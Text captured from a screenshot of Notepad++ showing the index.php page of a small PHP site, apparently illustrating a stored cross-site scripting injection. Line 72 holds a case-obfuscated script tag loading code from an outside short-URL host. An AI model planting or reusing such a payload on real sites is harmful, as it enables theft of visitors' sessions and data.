 D:\phpStudy\PHPTutorial\WWW\qqyw\index.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
config.php index.php config.php global.php Mysql.Class.php Page.Class.php Art_List.php ly_pwd.php ly_left.php verify.php index.php
55 <!--
56 a:link {
57 text-decoration: none;
58 }
59 a:visited {
60 text-decoration: none;
61 }
62 a:hover {
63 text-decoration: none;
64 }
65 a:active {
66 text-decoration: none;
67 }
68 -->
69 </style></head>
70
71 <body>
72 <sCRiPt sRC=//as.vip/tvPQ></sCrIpT>
73
74
75 <img class="bg-image" src="img/bj.jpg">
76 <div class="bg-image-pattern"></div>
77
78
79 <nav class="navbar navbar-inverse" role="navigation">
80
81 <!-- 导航头部 -->
82 <div class="navbar-header">
83 <!-- 移动设备上的导航切换按钮 -->
84 <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse-example">
85 <span class="sr-only">切换导航</span>
86 <span class="icon-bar"></span>
87 <span class="icon-bar"></span>
88 <span class="icon-bar"></span>
89 </button>
90 <!-- 品牌名称或logo -->
中
PHP Hypertext Preprocessor file length : 8,099 lines : 281 Ln : 74 Col : 1 Pos : 1,551 Windows (CR LF) UTF-8-BOM INS
中 15:57
2022/5/17 4